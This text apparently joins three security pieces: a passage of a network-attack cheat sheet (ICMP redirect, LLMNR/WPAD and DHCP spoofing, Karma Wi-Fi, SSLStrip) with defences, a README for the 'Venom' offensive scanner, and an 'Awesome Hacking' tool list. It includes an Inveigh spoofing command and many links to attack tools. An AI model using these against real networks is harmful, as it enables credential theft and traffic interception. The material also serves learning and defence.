Dynamic remote management routing was originally conceived to prevent possible send a message to a non-optimal route, as well as to increase fault tolerance of the Network as a whole. It was assumed that the network segment can be connected to the Internet through several routers (not through one as it usually happens). In this case, we can address the external network through any of the nearest routers. For example, to *some_host.site* the shortest route passes through the "router A" and to the *another.site* - through the "router B".
If one of the routers fails, communication with the outside world is possible through another router.
As the "ICMP Redirest attack", we change the route to some site (DNS Name) in the routing table of node A (victim) so that the traffic from node A to some site goes through hacker PC
**Conditions of success:**
- The IP address of the new router must be on the same subnet as the attacked host itself.
- A new route cannot be added for an IP address that is on the same subnet as the host itself.
- OS must support and process ICMP redirect packets. By default ICMP redirect enabled in Windows (HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\Tcpip\Parameters\EnableICMPRedirect)
and in some Linux distros (cat /proc/sys/net/ipv4/conf/all/accept_redirects)
**Attack tools**
- [Responder](https://github.com/SpiderLabs/Responder) ([example](https://github.com/SpiderLabs/Responder/blob/master/tools/Icmp-Redirect.py))
- Hping3 ([example](https://gist.github.com/githubfoam/91bd46b68c7ee1fe465e9f743a24d140))
- [Mitmf](https://github.com/byt3bl33d3r/MITMf)
- Bettercap ([documentation](https://www.bettercap.org/legacy/))
**Defence technics**
- Disable icmp redirect ([example](https://sbmlabs.com/notes/icmp_redirect_attack/))
## L4+
### NetBIOS (LLMNR) spoofing
**Сomplexity:** Low
**Relevance:** High
**Description:**
If a windows client cannot resolve a hostname using DNS, it will use the Link-Local Multicast Name Resolution ([LLMNR](https://docs.microsoft.com/en-us/previous-versions//bb878128(v=technet.10))) protocol to ask neighbouring computers. LLMNR can be used to resolve both IPv4 and IPv6 addresses.
If this fails, NetBios Name Service ([NBNS](https://wiki.wireshark.org/NetBIOS/NBNS)) will be used. NBNS is a similar protocol to LLMNR that serves the same purpose. The main difference between the two is NBNS works over IPv4 only.
The problem of this pretty cool thing is that when LLMNR or NBNS are used to resolve a request, any host on the network who knows the IP of the host being asked about can reply. Even if a host replies to one of these requests with incorrect information, it will still be regarded as legitimate.
The attacker may request NTLM authentication from the victim, which will cause the victim's device to send an NTLM hash, which can then be used for brute force attack.
<details>
<summary>Also there is a chance to perform WPAD spoofing.</summary>
WPAD spoofing can be referred to as a special case of LLMNR- and NBNS-spoofing. Web Proxy Auto Discovery protocol is used for automatic configuration of HTTP proxy server.
The device sends an LLMNR/NBNS request with a wpad host, obtains the corresponding IP address and tries to access the wpad.dat file containing information about proxy settings via HTTP.
As a result, an attacker can perform LLMNR/NBNS spoofing and provide the victim with his own wpad.dat file, resulting in all HTTP and HTTPS traffic going through the attacker.</details>
[Quick tutorial to grab clear text credentials](https://www.trustedsec.com/2013/07/wpad-man-in-the-middle-clear-text-passwords/)
[How Microsoft Windows’s name resolution services work and how they can be abused](https://trelis24.github.io/2018/08/03/Windows-WPAD-Poisoning-Responder/)
**Attack tools**
* [Responder](https://github.com/SpiderLabs/Responder)
It can answer LLMNR and NBNS queries giving its own IP address as the destination for any hostname requested. Responder has support for poisoning WPAD requests and serving a valid wpad.dat PAC file.
+ [Mitm6](https://github.com/fox-it/mitm6)
mitm6 is a pentesting tool which is designed for WPAD spoofing and credential relaying.
+ [Inveigh](https://github.com/Kevin-Robertson/Inveigh)
Inveigh is a PowerShell ADIDNS/LLMNR/NBNS/mDNS/DNS spoofer and man-in-the-middle tool designed to assist penetration testers/red teamers that find themselves limited to a Windows system.
```powershell
Import-Module .\Inveigh.psd1
Invoke-Inveigh -NBNS Y -mDNS Y -FileOutput Y -ConsoleOutput Y -SMB Y
```
+ [Metasploit modules](https://github.com/rapid7/metasploit-framework)
[auxiliary/spoof/llmnr/llmnr_response](https://www.rapid7.com/db/modules/auxiliary/spoof/llmnr/llmnr_response),
[auxiliary/spoof/nbns/nbns_response](https://www.rapid7.com/db/modules/auxiliary/spoof/nbns/nbns_response)
**Defence technics**
+ Disable LLMNR and NBNS. You can do it using [GPO](https://en.wikipedia.org/wiki/Group_Policy)
([how to do it here](http://woshub.com/how-to-disable-netbios-over-tcpip-and-llmnr-using-gpo/))
+ Create DNS entry with “WPAD” that points to the corporate proxy server. So the attacker won’t be able to manipulate the traffic.
+ Disable “Autodetect Proxy Settings”
### DHCP spoofing
**Сomplexity:** Moderate
**Relevance:** Moderate
**Description:**
The purpose of this attack is to *use the attacker's host or device as the default gateway* and to force clients to use a false Domain Name Service (DNS) and a Windows Internet name service (WINS server) configured by the attacker. The attacker's task is to configure a fake DHCP server on the network to provide DHCP addresses to clients and exhausted the pool of IP addresses from other legitimate DHCP servers (DHCP Starvation attack).
**Conditions of success:**
- The client receives an IP address from a Rogue DHCP server faster
than from a legitimate DHCP server.
- The legitimate server has exhausted the pool of addresses to be issued (DHCP Starvation attack).
**DHCP Starvation attack**:
- The attacker requests an IP address from the DHCP server and receives it
- The MAC address of the attacker changes and it requests the next, different IP address, masked as a new client
- These actions are repeated until the entire pool of IP addresses on the server is exhausted.
**Attack tools for DHCP starvation**
- [DHCPig](https://github.com/kamorin/DHCPig)
- nmap to find DHCP server (`nmap -n --script=broadcast-dhcp-discover`)
- metasploit modules ([example](https://digi.ninja/metasploit/dns_dhcp.php))
- use scapy for DHCP starvation attack ([example](https://github.com/shreyasdamle/DHCP-Starvation-))
**Attack tools for DHCP spoofing**
- [yersinia](https://kalilinuxtutorials.com/yersinia/)
- [mitmf](https://github.com/byt3bl33d3r/MITMf)
- [Ettercap](https://www.ettercap-project.org/)
**Defence technics**
- *Enable DHCP snooping*
This is a L2 switch function designed to protect against DHCP attacks. For example, a DHCP spoofing attack or DHCP starvation attack.
On Cisco Switches:
- *Switch(config)#ip dhcp snooping vlan 10* - enable DHCP snooping for vlan10
- *Switch(config)# interface fa 0/1* - go to the settings of the specific interface
- *Switch(config-if)#ip dhcp snooping trust* - setting up trusted ports on the interface (by default all ports are unreliable, the DHCP server should not be connected to them).
- *Switch(config)#ip dhcp-server 10.84.168.253* - Specify the address of the trusted DHCP server, which is accessible through the trusted port.
**Important.** By default, after enabling DHCP snooping, the switch is enabled to check for MAC address matching. The switch checks whether the MAC address in the DHCP request matches the client's MAC address. If they do not match, the switch discards the packet.
> [How DHCP works](https://en.wikipedia.org/wiki/Dynamic_Host_Configuration_Protocol)
> [DHCP wireshark sample](https://wiki.wireshark.org/SampleCaptures?action=AttachFile&do=view&target=dhcp.pcap)
### Rogue DHCP (DHCPv6)
**Сomplexity:** Low
**Relevance:** High
**Description:**
The Ipv6 client sends a *Solicit* message to the All_DHCP_Relay_Agents_and_Servers address to find available DHCP servers. Any server that can meet the client's requirements responds with an *Advertise* message. The client then chooses one of the servers and sends a *Request* message to the server asking for confirmed assignment of addresses and other configuration information.The server responds with a *Reply* message that contains the confirmed addresses and configuration.
This schema looks simular to DHCPv4 so the main goal for the attacker is to use fake DHCPv6 server to redirect victims traffic to himself.
The attacker can catch client DHCP solicit message and can actually reply, pretending that he is the DHCPv6 server and assign credentials (such as the DNS address) to be used by victim.
**Attack tools**
- [mitm6](https://github.com/fox-it/mitm6)
- some scapy python scripts ([example](https://cciethebeginning.wordpress.com/2012/01/27/dhcpv6-fake-attack/))
- [snarf](https://github.com/purpleteam/snarf)
**Defence technics**
- In cisco devices enable dhcpv6 guard policy ([example](https://community.cisco.com/t5/networking-documents/understanding-dhcpv6-guard/ta-p/3147653))
- disable Ipv6 if you don't use it
## Wireless
### Karma attacks (Wi-Fi)
**Сomplexity:** Low
**Relevance:** High
**Description:**
The KARMA attack uses the peculiarities of the clients who send requests to determine which wireless networks are nearby.
The Wi-Fi Access Point periodically sends a beacon request indicating the network SSID that identifies the Wi-Fi network. When a client receives a beacon frame with an SSID that it remembers, it can be associated with the wireless network.
Vulnerable client devices broadcast a "preferred network list" (PNL), which contains the SSIDs of access points to which they have previously connected and are willing to automatically reconnect without user intervention. These broadcasts may be received by any WiFi access point in range. The KARMA attack consists in an access point receiving this list and then giving itself an SSID from the PNL, thus becoming an evil twin of an access point already trusted by the client.
As a result, the client connects to a different network than the one the user expects. And now the attacker can perform MITM or other attacks on the client system.
*However, nowadays*, most modern network managers have taken countermeasures against the KARMA attack by switching to passive scanning; instead of arbitrarily sending probe request frames, network managers now wait to receive a beacon frame with a familiar ESSID before associating with a wireless network. While this countermeasure has hampered the effectiveness of the KARMA attack, the second feature exploited by KARMA, the Auto-Connect flag that enables the stations to automatically join previously connected networks, was left intact in almost every modern Operating System.
An attacker that can guess the SSID in the victim device's Preferred Network List, will be able to broadcast the corresponding beacon frame and have that device automatically associate with an attacker-controlled access point. In a more sophisticated version of the attack, the adversary may use a "dictionary" of common SSIDs, that the victim has likely connected to in the past.
[How does a KARMA attack work?](https://www.justaskgemalto.com/en/karma-attack-work-former-ethical-hacker-jason-hart-explains/)
**Attack tools**
+ *[Wifiphisher](https://github.com/wifiphisher/wifiphisher)*
The Rogue Access Point Framework
+ *[hostapd-mana](https://github.com/sensepost/hostapd-mana/)*
Hostapd-mana is a featureful rogue wifi access point tool. It can be used for a myriad of purposes from tracking and deanonymising devices (aka Snoopy), gathering corporate credentials from devices attempting EAP (aka WPE) or attracting as many devices as possible to connect to perform MitM attacks.
+ *[WIFI PINEAPPLE](https://shop.hak5.org/products/wifi-pineapple)*
The rogue access point and WiFi pentest toolkit.
How to reinforce the MK5 Karma attack with the Dogma PineAP module [here](https://www.hak5.org/episodes/hak5-gear/the-next-gen-rogue-access-point-pineap).
+ *[FruityWIFI](http://fruitywifi.com/index_eng.html)*
FruityWiFi is an open source tool to audit wireless networks. It allows the user to deploy advanced attacks by directly using the web interface or by sending messages to it.
Initialy the application was created to be used with the Raspberry-Pi, but it can be installed on any Debian based system.
**Defence technics**
+ Pay attention to the Wi-Fi networks that your device connects to
+ Don't use open wifi in public areas, or use it very sparingly
+ Creating encrypted connections (VPN, etc.)
### Rogue BTS (GSM)
# Attack technics
## Data sniffing
**Attack tools:**
* [wireshark](https://www.wireshark.org)
* [`net-creds`](https://github.com/DanMcInerney/net-creds)
## Injections in data
### Malicious JS in HTML
### HTA
## Data modification
### Wsus
### DNS hijacking
# Hacker notes
## Difference between technology stack (or why most of that attack imposible from your notebook)
Thanks to [@serjepatoff](https://github.com/serjepatoff) for explanation:
Network equipment has the same general-purpose CPUs. MIPS or ARM for basic SOHO routers, multicore x86 in more serious boxes. It's the NIC with multiple hardware queues and special methods of NIC<->software communication (explicit ring–buffering, heavy use of DMA) that make a difference.
So you can't just connect to the network and turn on the spoofing, it can put the network down right away. Your small notebook network adapter simply cannot cope with a large data stream and will start to drop them. You need to choose the optimal number of hosts that you can spoof at the same time(~<4).
### Attack device
Possible candidate: MikroTik hAP AC
# SSLStrip, SSLStrip+, HSTS
***SSLStrip*** is a technique that replaces a secure (HTTPS) connection with an open (HTTP) connection.
This attack is also known as HTTP-downgrading
It intercepted HTTP traffic and whenever it spotted redirects or links to sites using HTTPS, it would transparently strip them away.
Instead of the victim connecting directly to a website; the victim connected to the attacker, and the attacker initiated the connection back to the website. The interceptor made the encrypted connection to back to the web server in HTTPS, and served the traffic back to the site visitor unencrypted
***But*** it doesn't work anymore with the advent of HSTS. More precisely, it doesn't work where HSTS is enabled.
HTTP Strict Transport Security ([HSTS](https://en.wikipedia.org/wiki/HTTP_Strict_Transport_Security)) is a web security policy mechanism that helps to protect websites against protocol downgrade attacks (SSL stripping). It allows web servers to declare that web browsers should interact with it using only secure HTTPS connections, and never via the insecure HTTP protocol. HSTS is an IETF standards track protocol and is specified in RFC 6797.
The HSTS works by the server responding with a special header called Strict-Transport-Security which contains a response telling the client that whenever they reconnect to the site, they must use HTTPS. This response contains a "max-age" field which defines how long this rule should last for since it was last seen.
Also It has `includeSubDomains` (optional).
If this optional parameter is specified, this rule applies to all of the site's subdomains as well.
But not everyone sets up HSTS the same way.
That's how ***SSLstrip++*** came about.
It's a tool that transparently hijack HTTP traffic on a network, watch for HTTPS links and redirects, then map those links into either look-alike HTTP links or homograph-similar HTTPS links.
One of the shortcomings of HSTS is the fact that it requires a previous connection to know to always connect securely to a particular site. When the visitor first connects to the website, they won't have received the HSTS rule that tells them to always use HTTPS. Only on subsequent connections will the visitor's browser be aware of the HSTS rule that requires them to connect over HTTPS.
***HSTS Preload Lists*** are one potential solution to help with these issues, they effectively work by hardcoding a list of websites that need to be connected to using HTTPS-only.
Inside the source code of Google Chrome, there is a file which contains a hardcoded file listing the HSTS properties for all domains in the Preload List. Each entry is formatted in JSON.
**Attack tools**
+ [sslstrip](https://github.com/moxie0/sslstrip)
sslstrip is a MITM tool that implements Moxie Marlinspike's SSL stripping attacks.
+ [sslstrip2](https://github.com/LeonardoNve/sslstrip2)
This is a new version of [Moxie´s SSLstrip] (http://www.thoughtcrime.org/software/sslstrip/) with the new feature to avoid HTTP Strict Transport Security (HSTS) protection mechanism.
**Defence technics**
[For developers - The 6-Step "Happy Path" to HTTPS](https://www.troyhunt.com/the-6-step-happy-path-to-https/)
|
# Venom

#### Offensive Security Framework for Vulnerability Scanning & Pentesting

[](https://www.python.org/downloads/release/python-3614)
[](https://www.gnu.org/licenses/gpl-3.0)
[](https://hub.docker.com/r/vittring/venom/)
[](https://hub.docker.com/r/vittring/venom/)
[](https://github.com/psf/black)
> **Warning**: Version 4.3.3 now requires PROXIES/VPN.
##### Features
- [x] Cloudflare Resolver [Cloudbuster]
- [x] LFI->RCE and XSS Scanning [LFI to RCE & XSS]
- [x] SQL Injection Vuln Scanner [SQLi]
- [x] Extremely Large D0rk Target Lists
- [x] Detects known WAFs
- [x] AdminPage Finding
- [x] CCTV/Networked Interfaces discovery [WIP] <<<<
- [x] Vulnerable FTPs Scanner [Toxin]
- [x] DNS Bruteforcer
- [x] Python 3.6 asyncio based scanning
- [x] Cloudflare resolver
- [x] Extremely quick "Toxin" Vulnerable IP scanner to scan potentially millions of ips for known vulnerable services.
- [x] Free and Open /src/
- [x] Cross-platform Python-based toolkit
- [x] Licensed under GPLv3
- [x] Built by hackers with full transparency
- [x] No more issues with dependencies from pre-alpha release
## Install from Docker Hub
Pull it from [Docker Hub](https://hub.docker.com/repository/docker/vittring/venom):
```bash
docker pull vittring/venom:yggdrasil
```
or build bleeding edge from here:
```bash
docker build -t vittring/venom:yggdrasil .
docker run --rm -ti vittring/venom:yggdrasil
```
That's it!
## Credits to:
- Architect for the initial encouragement and support in V3n0ms early days
- SageHack for allowing Cloudbuster to be adapted for use within V3n0M
- D35m0nd142 for allowing Collaboration and the use of LFI Suite within V3n0M
- b4ltazar & all members of darkc0de.com for inspiring the project with darkd0rk3r
## Make Love and Smoke Trees.
|
# Awesome Hacking -An Amazing Project [](https://github.com/sindresorhus/awesome)
A curated list of awesome Hacking. Inspired by [awesome-machine-learning](https://github.com/josephmisiti/awesome-machine-learning/)
If you want to contribute to this list (please do), send me a pull request or contact me [@carpedm20](https://twitter.com/carpedm20)
For a list of free hacking books available for download, go [here](https://github.com/Hack-with-Github/Free-Security-eBooks)
## Table of Contents
<!-- MarkdownTOC depth=4 -->
- [System](#system)
- [Tutorials](#tutorials)
- [Tools](#tools)
- [Docker](#docker-images-for-penetration-testing--security)
- [General](#general)
- [Reverse Engineering](#reverse-engineering)
- [Tutorials](#tutorials-1)
- [Tools](#tools-1)
- [General](#general-1)
- [Web](#web)
- [Tools](#tools-2)
- [General](#general-2)
- [Network](#network)
- [Tools](#tools-3)
- [Forensic](#forensic)
- [Tools](#tools-4)
- [Cryptography](#cryptography)
- [Tools](#tools-5)
- [Wargame](#wargame)
- [System](#system-1)
- [Reverse Engineering](#reverse-engineering-1)
- [Web](#web-1)
- [Cryptography](#cryptography-1)
- [Bug bounty](#bug-bounty)
- [CTF](#ctf)
- [Competition](#competition)
- [General](#general-2)
- [OS](#os)
- [Online resources](#online-resources)
- [Post exploitation](#post-exploitation)
- [tools](#tools-6)
- [ETC](#etc)
<!-- /MarkdownTOC -->
# System
## Tutorials
* [Roppers Computing Fundamentals](https://hoppersroppers.org/course.html)
* Free, self-paced curriculum that builds a base of knowledge in computers and networking. Intended to build up a student with no prior technical knowledge to be confident in their ability to learn anything and continue their security education. Full text available as a [gitbook](https://www.hoppersroppers.org/fundamentals/).
* [Corelan Team's Exploit writing tutorial](https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/)
* [Exploit Writing Tutorials for Pentesters](http://web.archive.org/web/20140916085343/http://www.punter-infosec.com/exploit-writing-tutorials-for-pentesters/)
* [Understanding the basics of Linux Binary Exploitation](https://github.com/r0hi7/BinExp)
* [Shells](https://www.youtube.com/playlist?list=PLyzOVJj3bHQuloKGG59rS43e29ro7I57J)
* [Missing Semester](https://missing.csail.mit.edu/2020/course-shell/)
## Tools
* [Metasploit](https://github.com/rapid7/metasploit-framework) A computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development.
* [mimikatz](https://github.com/gentilkiwi/mimikatz) - A little tool to play with Windows security
* [Hackers tools](https://www.youtube.com/playlist?list=PLyzOVJj3bHQuiujH1lpn8cA9dsyulbYRv) - Tutorial on tools.
### Docker Images for Penetration Testing & Security
* `docker pull kalilinux/kali-linux-docker` [official Kali Linux](https://hub.docker.com/r/kalilinux/kali-last-release/)
* `docker pull owasp/zap2docker-stable` - [official OWASP ZAP](https://github.com/zaproxy/zaproxy)
* `docker pull wpscanteam/wpscan` - [official WPScan](https://hub.docker.com/r/wpscanteam/wpscan/)
* `docker pull metasploitframework/metasploit-framework
` - [Official Metasploit](https://hub.docker.com/r/metasploitframework/metasploit-framework/)
* `docker pull citizenstig/dvwa` - [Damn Vulnerable Web Application (DVWA)](https://hub.docker.com/r/citizenstig/dvwa/)
* `docker pull wpscanteam/vulnerablewordpress` - [Vulnerable WordPress Installation](https://hub.docker.com/r/wpscanteam/vulnerablewordpress/)
* `docker pull hmlio/vaas-cve-2014-6271` - [Vulnerability as a service: Shellshock](https://hub.docker.com/r/hmlio/vaas-cve-2014-6271/)
* `docker pull hmlio/vaas-cve-2014-0160` - [Vulnerability as a service: Heartbleed](https://hub.docker.com/r/hmlio/vaas-cve-2014-0160/)
* `docker pull opendns/security-ninjas` - [Security Ninjas](https://hub.docker.com/r/opendns/security-ninjas/)
* `docker pull noncetonic/archlinux-pentest-lxde` - [Arch Linux Penetration Tester](https://hub.docker.com/r/noncetonic/archlinux-pentest-lxde)
* `docker pull diogomonica/docker-bench-security` - [Docker Bench for Security](https://hub.docker.com/r/diogomonica/docker-bench-security/)
* `docker pull ismisepaul/securityshepherd` - [OWASP Security Shepherd](https://hub.docker.com/r/ismisepaul/securityshepherd/)
* `docker pull danmx/docker-owasp-webgoat` - [OWASP WebGoat Project docker image](https://hub.docker.com/r/danmx/docker-owasp-webgoat/)
* `docker pull vulnerables/web-owasp-nodegoat` - [OWASP NodeGoat](https://github.com/owasp/nodegoat#option-3---run-nodegoat-on-docker)
* `docker pull citizenstig/nowasp` - [OWASP Mutillidae II Web Pen-Test Practice Application](https://hub.docker.com/r/citizenstig/nowasp/)
* `docker pull bkimminich/juice-shop` - [OWASP Juice Shop](https://github.com/bkimminich/juice-shop#docker-container--)
* `docker pull phocean/msf` - [Docker Metasploit](https://hub.docker.com/r/phocean/msf/)
## General
* [Exploit database](https://www.exploit-db.com/) - An ultimate archive of exploits and vulnerable software
# Reverse Engineering
## Tutorials
* [Begin RE: A Reverse Engineering Tutorial Workshop](https://www.begin.re/the-workshop)
* [Malware Analysis Tutorials: a Reverse Engineering Approach](http://fumalwareanalysis.blogspot.kr/p/malware-analysis-tutorials-reverse.html)
* [Malware Unicorn Reverse Engineering Tutorial](https://malwareunicorn.org/workshops/re101.html#0)
* [Lena151: Reversing With Lena](https://archive.org/details/lena151)
## Tools
### Disassemblers and debuggers
* [IDA](https://www.hex-rays.com/products/ida/) - IDA is a Windows, Linux or Mac OS X hosted multi-processor disassembler and debugger
* [OllyDbg](http://www.ollydbg.de/) - A 32-bit assembler level analysing debugger for Windows
* [x64dbg](https://github.com/x64dbg/x64dbg) - An open-source x64/x32 debugger for Windows
* [radare2](https://github.com/radare/radare2) - A portable reversing framework
* [plasma](https://github.com/joelpx/plasma) - Interactive disassembler for x86/ARM/MIPS. Generates indented pseudo-code with colored syntax code.
* [ScratchABit](https://github.com/pfalcon/ScratchABit) - Easily retargetable and hackable interactive disassembler with IDAPython-compatible plugin API
* [Capstone](https://github.com/aquynh/capstone)
* [Ghidra](https://ghidra-sre.org/) - A software reverse engineering (SRE) suite of tools developed by NSA's Research Directorate in support of the Cybersecurity mission
### Decompilers
* JVM-based languages
* [Krakatau](https://github.com/Storyyeller/Krakatau) - the best decompiler I have used. Is able to decompile apps written in Scala and Kotlin into Java code. JD-GUI and Luyten have failed to do it fully.
* [JD-GUI](https://github.com/java-decompiler/jd-gui)
* [procyon](https://bitbucket.org/mstrobel/procyon/wiki/Java%20Decompiler)
* [Luyten](https://github.com/deathmarine/Luyten) - one of the best, though a bit slow, hangs on some binaries and not very well maintained.
* [JAD](http://varaneckas.com/jad/) - JAD Java Decompiler (closed-source, unmaintained)
* [JADX](https://github.com/skylot/jadx) - a decompiler for Android apps. Not related to JAD.
* .net-based languages
* [dotPeek](https://www.jetbrains.com/decompiler/) - a free-of-charge .NET decompiler from JetBrains
* [ILSpy](https://github.com/icsharpcode/ILSpy/) - an open-source .NET assembly browser and decompiler
* [dnSpy](https://github.com/0xd4d/dnSpy) - .NET assembly editor, decompiler, and debugger
* native code
* [Hopper](https://www.hopperapp.com) - A OS X and Linux Disassembler/Decompiler for 32/64-bit Windows/Mac/Linux/iOS executables.
* [cutter](https://github.com/radareorg/cutter) - a decompiler based on radare2.
* [retdec](https://github.com/avast-tl/retdec)
* [snowman](https://github.com/yegord/snowman)
* [Hex-Rays](https://www.hex-rays.com/products/decompiler/)
* Python
* [uncompyle6](https://github.com/rocky/python-uncompyle6) - decompiler for the over 20 releases and 20 years of CPython.
### Deobfuscators
* [de4dot](https://github.com/0xd4d/de4dot) - .NET deobfuscator and unpacker.
* [JS Beautifier](https://github.com/beautify-web/js-beautify)
* [JS Nice](http://jsnice.org/) - a web service guessing JS variables names and types based on the model derived from open source.
### Other
* [nudge4j](https://github.com/lorenzoongithub/nudge4j) - Java tool to let the browser talk to the JVM
* [dex2jar](https://github.com/pxb1988/dex2jar) - Tools to work with Android .dex and Java .class files
* [androguard](https://code.google.com/p/androguard/) - Reverse engineering, malware and goodware analysis of Android applications
* [antinet](https://github.com/0xd4d/antinet) - .NET anti-managed debugger and anti-profiler code
* [UPX](http://upx.sourceforge.net/) - the Ultimate Packer (and unpacker) for eXecutables
### Execution logging and tracing
* [Wireshark](https://www.wireshark.org/) - A free and open-source packet analyzer
* [tcpdump](http://www.tcpdump.org/) - A powerful command-line packet analyzer; and libpcap, a portable C/C++ library for network traffic capture
* [mitmproxy](https://github.com/mitmproxy/mitmproxy) - An interactive, SSL-capable man-in-the-middle proxy for HTTP with a console interface
* [Charles Proxy](https://charlesproxy.com) - A cross-platform GUI web debugging proxy to view intercepted HTTP and HTTPS/SSL live traffic
* [usbmon](https://www.kernel.org/doc/Documentation/usb/usbmon.txt) - USB capture for Linux.
* [USBPcap](https://github.com/desowin/usbpcap) - USB capture for Windows.
* [dynStruct](https://github.com/ampotos/dynStruct) - structures recovery via dynamic instrumentation.
* [drltrace](https://github.com/mxmssh/drltrace) - shared library calls tracing.
### Binary files examination and editing
#### Hex editors
* [HxD](http://mh-nexus.de/en/hxd/) - A hex editor which, additionally to raw disk editing and modifying of main memory (RAM), handles files of any size
* [WinHex](http://www.winhex.com/winhex/) - A hexadecimal editor, helpful in the realm of computer forensics, data recovery, low-level data processing, and IT security
* [wxHexEditor](https://github.com/EUA/wxHexEditor)
* [Synalize It](https://www.synalysis.net/)/[Hexinator](https://hexinator.com/) -
#### Other
* [Binwalk](https://github.com/ReFirmLabs/binwalk) - Detects signatures, unpacks archives, visualizes entropy.
* [Veles](https://github.com/codilime/veles) - a visualizer for statistical properties of blobs.
* [Kaitai Struct](https://github.com/kaitai-io/kaitai_struct) - a DSL for creating parsers in a variety of programming languages. The Web IDE is particularly useful for reverse-engineering.
* [Protobuf inspector](https://github.com/jmendeth/protobuf-inspector)
* [DarunGrim](https://github.com/ohjeongwook/DarunGrim) - executable differ.
* [DBeaver](https://github.com/dbeaver/dbeaver) - a DB editor.
* [Dependencies](https://github.com/lucasg/Dependencies) - a FOSS replacement to Dependency Walker.
* [PEview](http://wjradburn.com/software/) - A quick and easy way to view the structure and content of 32-bit Portable Executable (PE) and Component Object File Format (COFF) files
* [BinText](https://web.archive.org/web/http://www.mcafee.com/kr/downloads/free-tools/bintext.aspx) - A small, very fast and powerful text extractor that will be of particular interest to programmers.
## General
* [Open Malware](http://www.offensivecomputing.net/)
# Web
## Tools
* [Spyse](https://spyse.com/) - Data gathering service that collects web info using OSINT. Provided info: IPv4 hosts, domains/whois, ports/banners/protocols, technologies, OS, AS, maintains huge SSL/TLS DB, and more... All the data is stored in its own database allowing get the data without scanning.
* [sqlmap](https://github.com/sqlmapproject/sqlmap) - Automatic SQL injection and database takeover tool
* [NoSQLMap](https://github.com/codingo/NoSQLMap) - Automated NoSQL database enumeration and web application exploitation tool.
* [tools.web-max.ca](http://tools.web-max.ca/encode_decode.php) - base64 base85 md4,5 hash, sha1 hash encoding/decoding
* [VHostScan](https://github.com/codingo/VHostScan) - A virtual host scanner that performs reverse lookups, can be used with pivot tools, detect catch-all scenarios, aliases and dynamic default pages.
* [SubFinder](https://github.com/subfinder/subfinder) - SubFinder is a subdomain discovery tool that discovers valid subdomains for any target using passive online sources.
* [Findsubdomains](https://findsubdomains.com/) - A subdomains discovery tool that collects all possible subdomains from open source internet and validates them through various tools to provide accurate results.
* [badtouch](https://github.com/kpcyrd/badtouch) - Scriptable network authentication cracker
* [PhpSploit](https://github.com/nil0x42/phpsploit) - Full-featured C2 framework which silently persists on webserver via evil PHP oneliner
* [Git-Scanner](https://github.com/HightechSec/git-scanner) - A tool for bug hunting or pentesting for targeting websites that have open `.git` repositories available in public
* [CSP Scanner](https://cspscanner.com/) - Analyze a site's Content-Security-Policy (CSP) to find bypasses and missing directives.
* [Shodan](https://www.shodan.io/) - A web-crawling search engine that lets users search for various types of servers connected to the internet.
* [masscan](https://github.com/robertdavidgraham/masscan) - Internet scale portscanner.
* [Keyscope](https://github.com/SpectralOps/keyscope) - an extensible key and secret validation tool for auditing active secrets against multiple SaaS vendors
* [Decompiler.com](https://www.decompiler.com/) - Java, Android, Python, C# online decompiler.
## General
* [Strong node.js](https://github.com/jesusprubio/strong-node) - An exhaustive checklist to assist in the source code security analysis of a node.js web service.
# Network
## Tools
* [NetworkMiner](http://www.netresec.com/?page=NetworkMiner) - A Network Forensic Analysis Tool (NFAT)
* [Paros](http://sourceforge.net/projects/paros/) - A Java-based HTTP/HTTPS proxy for assessing web application vulnerability
* [pig](https://github.com/rafael-santiago/pig) - A Linux packet crafting tool
* [findsubdomains](https://findsubdomains.com) - really fast subdomains scanning service that has much greater opportunities than simple subs finder(works using OSINT).
* [cirt-fuzzer](http://www.cirt.dk/) - A simple TCP/UDP protocol fuzzer.
* [ASlookup](https://aslookup.com/) - a useful tool for exploring autonomous systems and all related info (CIDR, ASN, Org...)
* [ZAP](https://www.owasp.org/index.php/OWASP_Zed_Attack_Proxy_Project) - The Zed Attack Proxy (ZAP) is an easy to use integrated penetration testing tool for finding vulnerabilities in web applications
* [mitmsocks4j](https://github.com/Akdeniz/mitmsocks4j) - Man-in-the-middle SOCKS Proxy for Java
* [ssh-mitm](https://github.com/jtesta/ssh-mitm) - An SSH/SFTP man-in-the-middle tool that logs interactive sessions and passwords.
* [nmap](https://nmap.org/) - Nmap (Network Mapper) is a security scanner
* [Aircrack-ng](http://www.aircrack-ng.org/) - An 802.11 WEP and WPA-PSK keys cracking program
* [Nipe](https://github.com/GouveaHeitor/nipe) - A script to make Tor Network your default gateway.
* [Habu](https://github.com/portantier/habu) - Python Network Hacking Toolkit
* [Wifi Jammer](https://n0where.net/wifijammer/) - Free program to jam all wifi clients in range
* [Firesheep](https://codebutler.github.io/firesheep/) - Free program for HTTP session hijacking attacks.
* [Scapy](https://github.com/secdev/awesome-scapy) - A Python tool and library for low level packet creation and manipulation
* [Amass](https://github.com/OWASP/Amass) - In-depth subdomain enumeration tool that performs scraping, recursive brute forcing, crawling of web archives, name altering and reverse DNS sweeping
* [sniffglue](https://github.com/kpcyrd/sniffglue) - Secure multithreaded packet sniffer
* [Netz](https://github.com/spectralops/netz) - Discover internet-wide misconfigurations, using zgrab2 and others.
* [RustScan](https://github.com/rustscan/rustscan) - Extremely fast port scanner built with Rust, designed to scan all ports in a couple of seconds and utilizes nmap to perform port enumeration in a fraction of the time.
# Forensic
## Tools
* [Autopsy](http://www.sleuthkit.org/autopsy/) - A digital forensics platform and graphical interface to [The Sleuth Kit](http://www.sleuthkit.org/sleuthkit/index.php) and other digital forensics tools
* [sleuthkit](https://github.com/sleuthkit/sleuthkit) - A library and collection of command-line digital forensics tools
* [EnCase](https://www.guidancesoftware.com/products/Pages/encase-forensic/overview.aspx) - The shared technology within a suite of digital investigations products by Guidance Software
* [malzilla](http://malzilla.sourceforge.net/) - Malware hunting tool
* [IPED - Indexador e Processador de Evidências Digitais](https://servicos.dpf.gov.br/ferramentas/IPED/) - Brazilian Federal Police Tool for Forensic Investigation
* [CyLR](https://github.com/orlikoski/CyLR) - NTFS forensic image collector
* [CAINE](https://www.caine-live.net/)- CAINE is a Ubuntu-based app that offers a complete forensic environment that provides a graphical interface. This tool can be integrated into existing software tools as a module. It automatically extracts a timeline from RAM.
# Cryptography
### Tools
* [xortool](https://github.com/hellman/xortool) - A tool to analyze multi-byte XOR cipher
* [John the Ripper](http://www.openwall.com/john/) - A fast password cracker
